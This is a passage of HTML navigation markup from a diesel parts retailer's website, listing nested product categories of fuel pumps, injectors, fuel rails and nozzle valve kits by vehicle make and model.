<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
